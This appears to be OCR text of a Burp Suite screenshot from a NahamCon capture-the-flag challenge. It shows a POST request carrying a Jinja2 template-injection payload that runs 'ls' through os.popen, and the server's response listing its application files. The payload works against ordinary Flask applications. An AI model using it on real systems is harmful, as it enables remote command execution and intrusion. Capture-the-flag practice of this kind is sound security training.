 Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://challenge.nahamcon.com:30133 ?
Request
Pretty Raw \n Actions
1 POST /debug HTTP/1.1
2 Host: challenge.nahamcon.com:30133
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.192 Safari/537.36
5 Cookie: auth=eyJpZCI6MX0.YE7FTQ.M9tXObkAc4qv3AwMJMxHuLpcg_c
6 Content-Length: 71
7
8 code={{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 15 Mar 2021 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: keep-alive
7 Vary: Cookie
8
9 app.ini
10 app.py
11 backend
12 browser
13 requirements.txt
14 templates
15
? Search... 0 matches
INSPECTOR
Done
234 bytes | 1,225 millis